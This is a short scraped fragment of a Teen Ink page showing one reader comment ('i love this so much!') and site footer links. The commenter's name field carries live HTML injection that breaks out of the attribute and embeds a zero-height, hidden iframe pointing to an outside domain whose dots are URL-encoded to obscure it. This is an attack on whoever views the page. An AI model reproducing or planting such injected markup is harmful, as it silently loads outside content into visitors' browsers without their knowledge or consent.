
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 4:49 am
i love this so much!
Subscribe to
Teen Ink magazine
Submit to Teen Ink